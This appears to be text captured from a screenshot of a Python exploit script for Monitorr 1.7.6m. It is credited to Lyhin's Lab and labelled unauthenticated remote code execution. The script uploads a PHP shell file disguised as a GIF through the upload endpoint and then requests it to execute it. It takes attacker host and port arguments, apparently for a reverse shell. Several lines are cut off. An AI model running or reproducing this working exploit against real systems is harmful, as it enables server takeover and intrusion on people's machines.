 48980.py × curl -F filename="/test.txt" -F file=@test.txt htt
1 #!/usr/bin/python
2 # -*- coding: UTF-8 -*-
3
4 # Exploit Title: Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
5 # Date: September 12, 2020
6 # Exploit Author: Lyhin's Lab
7 # Detailed Bug Description: https://lyhinslab.org/index.php/2020/09/12/how-the-white-box-hacking-works-authorization-bypass-and-remote-code-execution-in-monitorr-1-7-6/
8 # Software Link: https://github.com/Monitorr/Monitorr
9 # Version: 1.7.6m
10 # Tested on: Ubuntu 19
11
12 import requests
13 import os
14 import sys
15
16 if len (sys.argv) != 4:
17     print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
18 else:
19     url = sys.argv[1] + "/assets/php/upload.php"
20     headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5", "Ac
21
22     data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php\"\r\nContent-Type: image/gif\r\n\r\n
23
24     requests.post(url, headers=headers, data=data)
25
26     print ("A shell script should be uploaded. Now we try to execute it")
27     url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
28     headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
29     requests.get(url, headers=headers)